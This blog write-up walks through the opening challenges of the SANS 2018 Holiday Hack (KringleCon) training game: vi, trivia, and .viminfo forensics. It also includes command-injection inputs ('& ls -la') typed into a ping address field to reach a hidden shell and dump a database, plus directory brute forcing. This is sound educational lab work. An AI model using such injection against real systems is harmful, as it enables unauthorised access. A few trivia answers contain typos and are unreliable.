Happy Holidays and a Happy New Year 2019 readers!
Thanks for joining me today as we go over the SANS 2018 Holiday Hack Challenge!
As always, SANS has done an amazing job at making this as fun as possible, while also being very educational!
I also want to give a quick shout out to the amazing Community from the CentralSec Slack Channel and from SANS for always helping everyone out and continuously teaching the community. This is what makes the InfoSec community amazing!
Just a quick heads up - this is a very comprehensive and long post. I will include an Index for you to be able to jump to a certain portion of the challenge; if you are only looking for solutions.
For others, the challenges are still available to play through - and will be till next year! So if you want to follow along, or give it a go by yourself, then you can start here!
Introduction
This year the whole SANS Holiday Hack takes place at KringleCon! Upon creating an account, logging in, you are dropped in front of the KringleCon gate entrance.
From here, as well as from the Holiday Hack website, we get to follow the story and access our challenges.
As you walk through the gates, a familiar red-suited holiday figure warmly welcomes all of his special visitors to KringleCon.
Welcome, my friends! Welcome to my castle! Would you come forward please?
Welcome. It’s nice to have you here! I’m so glad you could come. This is going to be such an exciting day! I hope you enjoy it. I think you will.
Today is the start of KringleCon, our new conference for cyber security practitioners and hackers around the world.
KringleCon is designed to share tips and tricks to help leverage our skills to make the world a better, safer place.
Remember to look around, enjoy some talks by world-class speakers, and mingle with our other guests.
And, if you are interested in the background of this con, please check out Ed Skoudis’ talk called START HERE.
Delighted to meet you. Overjoyed! Enraptured! Entranced! Are we ready? Yes! In we go!
Once we speak to Santa, we can then enter KringleCon and continue on with our challenges (objectives)!
You can access the objectives, hints, talks, and achievements by clicking on the Christmas tree shaped badge on your character.
Objectives
Once we access our Objectives we see that we have ten (10) questions that we need to answers. Hints to these objectives can be obtained by successful completing the associated Cranberry PI challenge, like every year so far!
The objectives, or questions that needed to be answers this year as as follows:
- Orientation Challenge:
- What phrase is revealed when you answer all of the questions at the KringleCon Holiday Hack History kiosk inside the castle? For hints on achieving this objective, please visit Bushy Evergreen and help him with the Essential Editor Skills Cranberry Pi terminal challenge.
- Directory Browsing:
- Who submitted (First Last) the rejected talk titled Data Loss for Rainbow Teams: A Path in the Darkness? Please analyze the CFP site to find out. For hints on achieving this objective, please visit Minty Candycane and help her with the The Name Game Cranberry Pi terminal challenge.
- de Bruijn Sequences:
- When you break into the speaker unpreparedness room, what does Morcel Nougat say? For hints on achieving this objective, please visit Tangle Coalbox and help him with Lethal ForensicELFication Cranberry Pi terminal challenge.
- Data Repo Analysis:
- Retrieve the encrypted ZIP file from the North Pole Git repository. What is the password to open this file? For hints on achieving this objective, please visit Wunorse Openslae and help him with Stall Mucking Report Cranberry Pi terminal challenge.
- AD Privilege Discovery:
- Using the data set contained in this SANS Slingshot Linux image, find a reliable path from a Kerberoastable user to the Domain Admins group. What’s the user’s logon name? Remember to avoid RDP as a control path as it depends on separate local privilege escalation flaws. For hints on achieving this objective, please visit Holly Evergreen and help her with the CURLing Master Cranberry Pi terminal challenge.
- Badge Manipulation:
- Bypass the authentication mechanism associated with the room near Pepper Minstix. A sample employee badge is available. What is the access control number revealed by the door authentication panel? For hints on achieving this objective, please visit Pepper Minstix and help her with the Yule Log Analysis Cranberry Pi terminal challenge.
- HR Incident Response:
- Santa uses an Elf Resources website to look for talented information security professionals. Gain access to the website and fetch the document
C:\candidate_evaluation.docx. Which terrorist organization is secretly supported by the job applicant whose name begins with “K.” For hints on achieving this objective, please visit Sparkle Redberry and help her with the Dev Ops Fail Cranberry Pi terminal challenge.
- Santa uses an Elf Resources website to look for talented information security professionals. Gain access to the website and fetch the document
- Network Traffic Forensics:
- Santa has introduced a web-based packet capture and analysis tool at https://packalyzer.kringlecastle.com to support the elves and their information security work. Using the system, access and decrypt HTTP/2 network activity. What is the name of the song described in the document sent from Holly Evergreen to Alabaster Snowball? For hints on achieving this objective, please visit SugarPlum Mary and help her with the Python Escape from LA Cranberry Pi terminal challenge.
- Ransomware Recovery:
Alabaster Snowball is in dire need of your help. Santa’s file server has been hit with malware. Help Alabaster Snowball deal with the malware on Santa’s server by completing several tasks. For hints on achieving this objective, please visit Shinny Upatree and help him with the Sleigh Bell Lottery Cranberry Pi terminal challenge.
- Task 1 - Assist Alabaster by building a Snort filter to identify the malware plaguing Santa’s Castle.
- Task 2- Using the Word
docmfile, identify the domain name that the malware communicates with. - Task 3 - Identify a way to stop the malware in its tracks!
- Task 4 - Recover Alabaster’s password as found in the the encrypted password vault.
- Who Is Behind It All?:
- Who was the mastermind behind the whole KringleCon plan? And, in your emailed answers please explain that plan.
All right, now that we know all that - let’s get into answering the questions!
Objective 1
Essential Editor Skills - CranPi
Upon entering the castle for KringleCon, we come up to Bushy Evergreen and her CranPi challenge.
We can talk to Bushy to get an idea of what we need to complete the challenge, and we will also get a hint that can be accessed from the Hints tab on our badge.
Upon accessing the terminal, we are presented with the following output:
........................................
.;oooooooooooool;,,,,,,,,:loooooooooooooll:
.:oooooooooooooc;,,,,,,,,:ooooooooooooollooo:
.';;;;;;;;;;;;;;,''''''''';;;;;;;;;;;;;,;ooooo:
.''''''''''''''''''''''''''''''''''''''''';ooooo:
;oooooooooooool;''''''',:loooooooooooolc;',,;ooooo:
.:oooooooooooooc;',,,,,,,:ooooooooooooolccoc,,,;ooooo:
.cooooooooooooo:,''''''',:ooooooooooooolcloooc,,,;ooooo,
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,,;ooo,
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,,;l'
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc,,..
coooooooooooooo,,,,,,,,,;ooooooooooooooloooooc.
coooooooooooooo,,,,,,,,,;ooooooooooooooloooo:.
coooooooooooooo,,,,,,,,,;ooooooooooooooloo;
:llllllllllllll,'''''''';llllllllllllllc,
I'm in quite a fix, I need a quick escape.
Pepper is quite pleased, while I watch here, agape.
Her editor's confusing, though "best" she says - she yells!
My lesson one and your role is exit back to shellz.
-Bushy Evergreen
Exit vi.
So it seems what we have here, is a classic case of the vi’s! What a pain! We can simply exit vi by doing the following.
Press [ESC], then enter the colon [:], add an excmalation mark [!] and then press [ENTER]
So the command should look like so :q!.
Once you press [ENTER] after typing the command, we see that we exit vi and complete the challenge.
Loading, please wait......
You did it! Congratulations!
elf@09c19fa84179:~$
Orientation Challenge
Upon successfully completing the Essential Editor CranPI, we can talk to Bushy again for more hints that will allow us to complete the first objective.
From here, we can go up and access the Kringle History Kiosk.
Upon clicking the Kiosk we are presented with the following:
So it seems we have to answer questions about the previous Holiday Hack challenges. These are pretty simple to answers by just googling write ups and utilizing your hint.
Answer all questions correctly to get the secret phrase!
Question 1:
In 2015, the Dosis siblings asked for help understanding what piece of their "Gnome in Your Home" toy?
Answer: Firmaware
Question 2:
In 2015, the Dosis siblings disassembled the conspiracy dreamt up by which corporation?
Answer: ATHNAS
Question 3:
In 2016, participants were sent off on a problem-solving quest based on what artifact that Santa left?
Answer: Business Card
Question 4:
In 2016, Linux terminals at the North Pole could be accessed with what kind of computer?
Answer: Cranberry Pi
Question 5:
In 2017, the North Pole was being bombarded by giant objects. What were they?
Answer: Snowballs
Question 6:
In 2017, Sam the snowman needed help reassembling pages torn from what?
Answer: Great Book
Upon answering the questions successfully, we are presented with the following screen, and the answers to our first challenge.
From here, we can navigate to the first objective in our badge and enter “Happy Trails” to complete the challenge.
Objective 2
The Name Game - CranPi
From Bushy, we walk to the left hand side of the castle, and in the bottom left corner we meet Misty Candycane!
Talking to Misty we figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.
Upon accessing the terminal we are presented with the following output:
We just hired this new worker,
Californian or New Yorker?
Think he's making some new toy bag...
My job is to make his name tag.
Golly gee, I'm glad that you came,
I recall naught but his last name!
Use our system or your own plan,
Find the first name of our guy "Chan!"
-Bushy Evergreen
To solve this challenge, determine the new worker's first name and submit to runtoanswer.
====================================================================
= =
= S A N T A ' S C A S T L E E M P L O Y E E O N B O A R D I N G =
= =
====================================================================
Press 1 to start the onboard process.
Press 2 to verify the system.
Press q to quit.
Please make a selection:
Alright, so to complete this challenge we need to determine the new worker’s first name, who’s called Chan by trying to get access to the database.
From the start it seems that we’re inside a program and have the ability to make two (2) selections.
When we select option 1, we get the following employee registration info.
Welcome to Santa's Castle!
At Santa's Castle, our employees are our family. We care for each other,
and support everyone in our common goals.
Your first test at Santa's Castle is to complete the new employee onboarding paperwork.
Don't worry, it's an easy test! Just complete the required onboarding information below.
Enter your first name.
:
This seems interesting at first as this might contain a SQL Injection vulnerability if writing to a database, but when we select option 2, we get something of much more interest!
Validating data store for employee onboard information.
Enter address of server:
We see the text “Enter address of server:…. Hmm, I smell a Command Injection vulnerability! Let’s go ahead and enter localhost as the address to see what the application does.
Validating data store for employee onboard information.
Enter address of server: localhost
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.046 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.052 ms
--- localhost ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2032ms
rtt min/avg/max/mdev = 0.046/0.049/0.052/0.006 ms
onboard.db: SQLite 3.x database
Press Enter to continue...:
Interesting! So it seems that the application utilizes ping to check if the data store (or database in this case) is live.
Looking back at the first hint we got from Minty, we see information about the & call operator.
For those unfamiliar with this, the & symbol is a call operator that allows us to execute commands, scripts, and functions within PowerShell. It will allow for the execution of a single command and any arguments within the script.
Now let’s just take a moment and look back at the ping command before we do anything. Do you see something odd from ping?
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.046 ms
If the first thing you noticed is the TTL then you are spot on! The TTL is 64, which means that this is a Linux system and not windows! If it was a windows system then the TTL would be 128.
This also means that PowerShell Core must be installed on the system. The reason that this is important to us is because the call operator (&) will work differently on powershell in windows, and powershell core for linux during injection.
Let’s take this challenge for example. If this script was used on windows powershell and we injected “& whoami” then we would get the following output with ping.
PS C:\Users\User> ping -r 3 localhost & whoami
At line:1 char:21
+ ping -r 3 localhost & whoami
+ ~
The ampersand (&) character is not allowed. The & operator is reserved for future use; wrap an ampersand in double
quotation marks ("&") to pass it as part of a string.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : AmpersandNotAllowed
So you see, it wouldn’t work! But, because we are possibly using linux commands for this script as well, what would happen if we inject “& whoami” to ping?
root@kali:~# pwsh
PowerShell v6.0.3
Copyright (c) Microsoft Corporation. All rights reserved.
[https://aka.ms/pscore6-docs](https://aka.ms/pscore6-docs)
Type 'help' to get help.
PS /root/> /bin/ping -c 3 & ls
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
[-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
[-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
[-w deadline] [-W timeout] [hop1 ...] destination
root
Do you see what happened? Because ping failed, powershell was not able to process the command, so it defaulted to the call operator and called the command!
Now that we know that injection via & is successful in linux, let’s see if we can’t list the files on the system.
Validating data store for employee onboard information.
Enter address of server: & ls -la
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
[-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
[-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
[-w deadline] [-W timeout] [hop1 ...] destination
total 5476
drwxr-xr-x 1 elf elf 4096 Dec 24 18:22 .
drwxr-xr-x 1 root root 4096 Dec 14 16:17 ..
-rw-r--r-- 1 elf elf 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 root root 95 Dec 14 16:13 .bashrc
drwxr-xr-x 3 elf elf 4096 Dec 24 18:20 .cache
drwxr-xr-x 3 elf elf 4096 Dec 24 18:20 .local
-rw-r--r-- 1 root root 3866 Dec 14 16:13 menu.ps1
-rw-rw-rw- 1 root root 24576 Dec 24 18:22 onboard.db
-rw-r--r-- 1 elf elf 655 May 16 2017 .profile
-rwxr-xr-x 1 root root 5547968 Dec 14 16:13 runtoanswer
onboard.db: SQLite 3.x database
Press Enter to continue...:
Yup we were right, it worked! And with that we can see that we can access the menu.ps1 powershell script. So let’s go ahead and print it out using the & cat menu.ps1 command.
After injection of the command, we get the following script:
$global:firstrun = $TRUE
function Show-Menu
{
$intro = @(
"We just hired this new worker,",
"Californian or New Yorker?",
"Think he's making some new toy bag...",
"My job is to make his name tag.",
"",
"Golly gee, I'm glad that you came,",
"I recall naught but his last name!",
"Use our system or your own plan,",
"Find the first name of our guy `"Chan!`"",
"",
"-Bushy Evergreen",
"",
"To solve this challenge, determine the new worker's first name and submit to runtoanswer."
)
$header = @(
"===================================================================="
"= =",
"= S A N T A ' S C A S T L E E M P L O Y E E O N B O A R D I N G =",
"= =",
"===================================================================="
)
cls
if ($global:firstrun -eq $TRUE) {
Write-Host "`n`n"
for ($i = 0; $i -lt $intro.length; $i++) {
Write-Host $intro[$i]
}
$global:firstrun = $FALSE
}
Write-Host "`n`n`n"
for ($i = 0; $i -lt $header.length; $i++) {
Write-Host $header[$i]
}
Write-Host "`n`n`n"
Write-Host ' Press '1' to start the onboard process.'
Write-Host ' Press '2' to verify the system.'
Write-Host ' Press 'q' to quit.'
Write-Host "`n"
}
function Employee-Onboarding-Form
{
Write-Host "`n`nWelcome to Santa's Castle!`n`n"
Write-Host "At Santa's Castle, our employees are our family. We care for each other,"
Write-Host "and support everyone in our common goals.`n"
Write-Host "Your first test at Santa's Castle is to complete the new employee onboarding paperwork."
Write-Host "Don't worry, it's an easy test! Just complete the required onboarding information below.`n`n"
$efirst = Read-Host "Enter your first name.`n"
$elast = Read-Host "Enter your last name.`n"
$estreet1 = Read-Host "Enter your street address (line 1 of 2).`n"
$estreet2 = Read-Host "Enter your street address (line 2 of 2).`n"
$ecity = Read-Host "Enter your city.`n"
$epostalcode = Read-Host "Enter your postal code.`n"
$ephone = Read-Host "Enter your phone number.`n"
$eemail = Read-Host "Enter your email address.`n"
Write-Host "`n`nIs this correct?`n`n"
Write-Host "$efirst $elast"
Write-Host "$estreet1"
if ($estreet2) {
Write-Host "$estreet2"
}
Write-Host "$ecity, $epostalcode"
Write-Host "$ephone"
Write-Host "$eemail"
$input = Read-Host 'y/n'
if ($input -eq 'y' -Or $input -eq 'Y') {
Write-Host "Save to sqlite DB using command line"
Start-Process -FilePath "./sqlite3" -ArgumentList "onboard.db `"INSERT INTO onboard (fname, lname, street1, street2, city, postalcode, phone, email) VALUES (`'$efirst`',`'$elast`', `'$estreet1`', `'$estreet2`', `'$ecity`', `'$epostalcode`', `'$ephone`', `'$eemail`')`""
}
}
try
{
do
{
Show-Menu
$input = Read-Host 'Please make a selection'
switch ($input)
{
'1' {
cls
Employee-Onboarding-Form
} '2' {
cls
Write-Host "Validating data store for employee onboard information."
$server = Read-Host 'Enter address of server'
/bin/bash -c "/bin/ping -c 3 $server"
/bin/bash -c "/usr/bin/file onboard.db"
} '9' {
/usr/bin/pwsh
return
} 'q' {
return
} default {
Write-Host "Invalid entry."
}
}
pause
}
until ($input -eq 'q')
} finally {
}
Upon looking into the code, we can see the following hidden command!
} '9' {
/usr/bin/pwsh
return
So, if we were to press 9 in the selection screen, we would launch a powershell shell, which should allow us to break out. Let’s give it a try!
Please make a selection: 9
PowerShell v6.0.3
Copyright (c) Microsoft Corporation. All rights reserved.
[https://aka.ms/pscore6-docs](https://aka.ms/pscore6-docs)
Type 'help' to get help.
PS /home/elf>
And we broke out! From here, we now need to dump the onboard.db database! We can do this by simply using sqlite3, and the .dump command.
PS /home/elf> sqlite3 onboard.db .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE onboard (
id INTEGER PRIMARY KEY,
fname TEXT NOT NULL,
lname TEXT NOT NULL,
street1 TEXT,
street2 TEXT,
city TEXT,
postalcode TEXT,
phone TEXT,
email TEXT
);
INSERT INTO "onboard" VALUES(10,'Karen','Duck','52 Annfield Rd',NULL,'BEAL','DN14 7AU','077 8656 6609','karensduck@einrot.com');
---snip---
INSERT INTO "onboard" VALUES(83,'Joseph','Johnson','3443 Delaware Avenue',NULL,'San Francisco','94108','415-274-4354','josephjjohnson@cuvox.de');
INSERT INTO "onboard" VALUES(84,'Scott','Chan','48 Colorado Way',NULL,'Los Angeles','90067','4017533509','scottmchan90067@gmail.com');
---snip---
INSERT INTO "onboard" VALUES(169,'Stephanie','Jaynes','1854 Tycos Dr',NULL,'Toronto','M5T 1T4','416-605-0198','stephaniejjaynes@rhyta.com');
COMMIT;
Awesome, we found our guy, and his name is Scott!
INSERT INTO "onboard" VALUES(84,'Scott','Chan','48 Colorado Way',NULL,'Los Angeles','90067','4017533509','scottmchan90067@gmail.com');
Now that we know Mr. Chan’s name, let’s run the ./runtoanswer command and complete the CranPi challenge.
PS /home/elf> ./runtoanswer
Loading, please wait......
Enter Mr. Chan's first name: Scott
.;looooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooool:'
'ooooooooooookOOooooxOOdodOOOOOOOdoxOOdoooooOOkoooooooxO000Okdooooooooooooo;
'oooooooooooooXMWooooOMMxodMMNKKKKxoOMMxoooooWMXoooookNMWK0KNMWOooooooooooooo;
:oooooooooooooXMWooooOMMxodMM0ooooooOMMxoooooWMXooooxMMKoooooKMMkooooooooooooo
coooooooooooooXMMMMMMMMMxodMMWWWW0ooOMMxoooooWMXooooOMMkoooookMM0ooooooooooooo
coooooooooooooXMWdddd0MMxodMM0ddddooOMMxoooooWMXooooOMMOoooooOMMkooooooooooooo
coooooooooooooXMWooooOMMxodMMKxxxxdoOMMOkkkxoWMXkkkkdXMW0xxk0MMKoooooooooooooo
cooooooooooooo0NXooookNNdodXNNNNNNkokNNNNNNOoKNNNNNXookKNNWNXKxooooooooooooooo
cooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo
cooooooooooooooooooooooooooooooooooMYcNAMEcISooooooooooooooooooooooooooooooooo
cddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddo
OMMMMMMMMMMMMMMMNXXWMMMMMMMNXXWMMMMMMWXKXWMMMMWWWWWWWWWMWWWWWWWWWMMMMMMMMMMMMW
OMMMMMMMMMMMMW: .. ;MMMk' .NMX:. . .lWO d xMMMMMMMMMMMW
OMMMMMMMMMMMMo OMMWXMMl lNMMNxWK ,XMMMO .MMMM. .MMMMMMM, .MMMMMMMMMMMMMMMW
OMMMMMMMMMMMMX. .cOWMN 'MMMMMMM; WMMMMMc KMMM. .MMMMMMM, .MMMMMMMMMMMMMMMW
OMMMMMMMMMMMMMMKo, KN ,MMMMMMM, WMMMMMc KMMM. .MMMMMMM, .MMMMMMMMMMMMMMMW
OMMMMMMMMMMMMKNMMMO oM, dWMMWOWk cWMMMO ,MMMM. .MMMMMMM, .MMMMMMMMMMMMMMMW
OMMMMMMMMMMMMc ... cWMWl. .. .NMk. .. .oMMMMM. .MMMMMMM, .MMMMMMMMMMMMMMMW
xXXXXXXXXXXXXXKOxk0XXXXXXX0kkkKXXXXXKOkxkKXXXXXXXKOKXXXXXXXKO0XXXXXXXXXXXXXXXK
.oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo,
.looooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo,
.,cllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllc;.
Congratulations!
Directory Browsing
Upon successfully completing The Name Game CranPI, we can talk to Minty again for more hints that will allow us to complete the second objective.
For this objective, we need to figure out the First and Last name of the person who submitted the rejected talk titled: “Data Loss for Rainbow Teams: A Path in the Darkness?”.
To do this, we need to go and analyze the KringleCon CFP site to find out.
Upon accessing the site, we are presented with the following screen.
Since the challenge is literally called “Directory Browsing”, I’m just going to assume that this means “forced” browsing, or in other words directory brute forcing.
We can do this easily by using DirBuser. I opted for using the directory-list-lowercase-2.3-medium.txt word list along with the html and txt extensions.
Once configured, I kicked off the scan and got the following results.
We can see that there is an interesting directory called /cfp/ so let’s go ahead and browse to it.
Upon browsing to the directory, we are presented with the following files.
We see that we found the rejected-talks.csv which should give us an idea of who the person was! So let’s open that file.
talkCandidateId,request,payload,status,error,timeout,firstName,lastName,title,talkName,approveVotes,rejectVotes
qmt1,0,8040422,200,FALSE,FALSE,Banky,Orford,Marketing Coordinator,Kernel Introspection Spearphishing: Massively Multithreaded,4,8
qmt2,1,8040423,200,FALSE,FALSE,Sarah,Thibodeaux,Event Planner,Crypto or Containers: Abused for Fun and Proft,4,8
qmt3,2,8040424,200,FALSE,FALSE,John,McClane,Director of Security,Data Loss for Rainbow Teams: A Path in the Darkness,1,11
---snip---
qmt252,251,8040673,200,FALSE,FALSE,Godart,Roskilly,Operations Specialist,Boot Sector Malware and Cookies: Hacks You,2,10
qmt253,252,8040674,200,FALSE,FALSE,Jack,Fellibrand,Marketing Director,Hacktivism not Spearphishing: Eavesdropping and More,2,10
qmt254,253,8040675,200,FALSE,FALSE,Ada,Merigot,Marketing Specialist,Web Application Content Filtering or Containers: Massively Multithreaded,5,7
From the CSV we can see the third submission is our target!
qmt3,2,8040424,200,FALSE,FALSE,John,McClane,Director of Security,Data Loss for Rainbow Teams: A Path in the Darkness,1,11
From here, we can navigate to the second objective in our badge and enter the name “John McClane” to complete the challenge.
Objective 3
Lethal ForensicELFication - CranPi
From Misty, we got up the stairs, and to the right. Next to the Speaker UnPreparedness Room, we meet Tangle Coalbox!
Talking to Tangle we figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.
Upon accessing the terminal we are presented with the following output:
............'''',,,;;;::ccclloooddxxkkOO00KKXXNNWWMMMMMM
............'''',,,;;;::ccclloooddxxkkOO00KKXXNNWWMMMMMM
.,. ,. .......,. .',..'',,..:::::,,;:c:::ccooooodxkkOOkOO0KKXXXNNWMMMMMMM
ldd: .d' ';... .o: .d;.;:....'dl,;do,:lloc:codddodOOxxk0KOOKKKKXNNNWMMMMMMM
lo.ol.d' ';'.. ,d'.lc..;:,,,.'docod:,:l:locldlddokOxdxxOK0OKKKXXXNNWMMMMMMM
lo lod' '; co:o...;:....'dl':dl,:l::oodlcddoxOkxxk0KOOKKKKXNNNWMMMMMMM
,, ,;. ...... .;:....',,,,''c:'':l;;c:;:llccoooodkkOOOkOO0KKKXNNNWMMMMMMM
............'''',,,;;;::ccclloooddxxkkOO00KKXXNNWWMMMMMM
............'''',,,;;;::ccclloooddxxkkOO00KKXXNNWWMMMMMM
Christmas is coming, and so it would seem,
ER (Elf Resources) crushes elves' dreams.
One tells me she was disturbed by a bloke.
He tells me this must be some kind of joke.
Please do your best to determine what's real.
Has this jamoke, for this elf, got some feels?
Lethal forensics ain't my cup of tea;
If YOU can fake it, my hero you'll be.
One more quick note that might help you complete,
Clearing this mess up that's now at your feet.
Certain text editors can leave some clue.
Did our young Romeo leave one for you?
- Tangle Coalbox, ER Investigator
Find the first name of the elf of whom a love poem
was written. Complete this challenge by submitting
that name to runtoanswer.
elf@27c731a8b356:~$
So it seems for this challenge we need to do some forensic work to find the first name of the elf who a love poem was written for.
Alright, seems simple enough! Let’s start off by seeing what we have to work with.
elf@27c731a8b356:~$ ls -la
total 5460
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 .
drwxr-xr-x 1 root root 4096 Dec 14 16:28 ..
-rw-r--r-- 1 elf elf 419 Dec 14 16:13 .bash_history
-rw-r--r-- 1 elf elf 220 May 15 2017 .bash_logout
-rw-r--r-- 1 elf elf 3540 Dec 14 16:28 .bashrc
-rw-r--r-- 1 elf elf 675 May 15 2017 .profile
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 .secrets
-rw-r--r-- 1 elf elf 5063 Dec 14 16:13 .viminfo
-rwxr-xr-x 1 elf elf 5551072 Dec 14 16:13 runtoanswer
Interesting. It seems that we have a folder called .secrets. Let’s access that and see what’s inside.
elf@27c731a8b356:~$ cd .secrets/
elf@27c731a8b356:~/.secrets$ ls -la
total 12
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 .
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 ..
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 her
elf@27c731a8b356:~/.secrets$ cd her
elf@27c731a8b356:~/.secrets/her$ ls -la
total 12
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 .
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 ..
-rw-r--r-- 1 elf elf 1880 Dec 14 16:13 poem.txt
Great, so it seems we found our poem! We can go ahead and read it to see if we can’t find any clues.
elf@27c731a8b356:~/.secrets/her$ cat poem.txt
Once upon a sleigh so weary, Morcel scrubbed the grime so dreary,
Shining many a beautiful sleighbell bearing cheer and sound so pure--
There he cleaned them, nearly napping, suddenly there came a tapping,
As of someone gently rapping, rapping at the sleigh house door.
"'Tis some caroler," he muttered, "tapping at my sleigh house door--
Only this and nothing more."
Then, continued with more vigor, came the sound he didn't figure,
Could belong to one so lovely, walking 'bout the North Pole grounds.
But the truth is, she WAS knocking, 'cause with him she would be talking,
Off with fingers interlocking, strolling out with love newfound?
Gazing into eyes so deeply, caring not who sees their rounds.
Oh, 'twould make his heart resound!
Hurried, he, to greet the maiden, dropping rag and brush - unlaiden.
Floating over, more than walking, moving toward the sound still knocking,
Pausing at the elf-length mirror, checked himself to study clearer,
Fixing hair and looking nearer, what a hunky elf - not shocking!
Peering through the peephole smiling, reaching forward and unlocking:
NEVERMORE in tinsel stocking!
Greeting her with smile dashing, pearly-white incisors flashing,
Telling jokes to keep her laughing, soaring high upon the tidings,
Of good fortune fates had borne him. Offered her his dexter forelimb,
Never was his future less dim! Should he now consider gliding--
No - they shouldn't but consider taking flight in sleigh and riding
Up above the Pole abiding?
Smile, she did, when he suggested that their future surely rested,
Up in flight above their cohort flying high like ne'er before!
So he harnessed two young reindeer, bold and fresh and bearing no fear.
In they jumped and seated so near, off they flew - broke through the door!
Up and up climbed team and humor, Morcel being so adored,
By his lovely NEVERMORE!
-Morcel Nougat
Awwh, Morcel! While the poem is great, we got work to do! We know that Tangle gave us a hint on vim artifacts, so let’s go ahead an read that.
On the website we find the following piece on the .viminfo file to be interesting.
The .viminfo file, according to the official documentation is a special file used to remember information that would otherwise be lost when exiting vim. It essentially operates like a cache file in which vim persistently stores buffer information. From the documentation we can also learn exactly what is supposed to populate this file:
- The command line history
- The search string history
- The input-line history
- Contents of non-empty registers
- Marks for several files
- File marks, pointing to locations in files
- Last search/substitute pattern
- The buffer list
- Global variables
Okay awesome, so generally .viminfo should contain changes to the poem file if vim was used. So from here let’s go back to the home directory and see what that file contains.
elf@27c731a8b356:~/.secrets/her$ cd ~
elf@27c731a8b356:~$ cat .viminfo
# This viminfo file was generated by Vim 8.0.
# You may edit it if you're careful!
# Viminfo version
|1,4
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Last Substitute Search Pattern:
~MSle0~&Elinore
# Last Substitute String:
$NEVERMORE
# Command Line History (newest to oldest):
:wq
|2,0,1536607231,,"wq"
:%s/Elinore/NEVERMORE/g
|2,0,1536607217,,"%s/Elinore/NEVERMORE/g"
:r .secrets/her/poem.txt
|2,0,1536607201,,"r .secrets/her/poem.txt"
:q
|2,0,1536606844,,"q"
:w
|2,0,1536606841,,"w"
:s/God/fates/gc
|2,0,1536606833,,"s/God/fates/gc"
:%s/studied/looking/g
|2,0,1536602549,,"%s/studied/looking/g"
:%s/sound/tenor/g
|2,0,1536600579,,"%s/sound/tenor/g"
:r .secrets/her/poem.txt
|2,0,1536600314,,"r .secrets/her/poem.txt"
# Search String History (newest to oldest):
? Elinore
|2,1,1536607217,,"Elinore"
? God
|2,1,1536606833,,"God"
? rousted
|2,1,1536605996,,"rousted"
? While
|2,1,1536604909,,"While"
? studied
|2,1,1536602549,,"studied"
? sound
|2,1,1536600579,,"sound"
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Debug Line History (newest to oldest):
# Registers:
"1 LINE 0
|3,0,1,1,1,0,1536605034,""
""- CHAR 0
.
|3,1,36,0,1,0,1536606803,"."
# File marks:
'0 34 2 ~/.secrets/her/poem.txt
|4,48,34,2,1536607231,"~/.secrets/her/poem.txt"
---snip---
In the info file, I see an interesting substitution for Elinore.
# Last Substitute Search Pattern:
~MSle0~&Elinore
Seem Morcel was to shy to write his crushes name! I’m guessing this is the name we need, so let’s see if it’s correct!
elf@27c731a8b356:~$ ./runtoanswer
Loading, please wait......
Who was the poem written about? Elinore
WWNXXK00OOkkxddoolllcc::;;;,,,'''.............
WWNXXK00OOkkxddoolllcc::;;;,,,'''.............
WWNXXK00OOkkxddoolllcc::;;;,,,'''.............
WWNXXKK00OOOxddddollcccll:;,;:;,'...,,.....'',,''. ....... .''''''
WWNXXXKK0OOkxdxxxollcccoo:;,ccc:;...:;...,:;'...,:;. ,,....,,. ::'....
WWNXXXKK0OOkxdxxxollcccoo:;,cc;::;..:;..,::... ;:, ,,. .,,. ::'...
WWNXXXKK0OOkxdxxxollcccoo:;,cc,';:;':;..,::... ,:; ,,,',,' ::,'''.
WWNXXXK0OOkkxdxxxollcccoo:;,cc,'';:;:;..'::'.. .;:. ,,. ',' ::.
WWNXXXKK00OOkdxxxddooccoo:;,cc,''.,::;....;:;,,;:,. ,,. ',' ::;;;;;
WWNXXKK0OOkkxdddoollcc:::;;,,,'''...............
WWNXXK00OOkkxddoolllcc::;;;,,,'''.............
WWNXXK00OOkkxddoolllcc::;;;,,,'''.............
Thank you for solving this mystery, Slick.
Reading the .viminfo sure did the trick.
Leave it to me; I will handle the rest.
Thank you for giving this challenge your best.
-Tangle Coalbox
-ER Investigator
Congratulations!
And it is!
de Brujin Sequences
Upon successfully completing the Lethal ForensicELFication CranPI, we can talk to Tangle again for more hints that will allow us to complete the next objective.
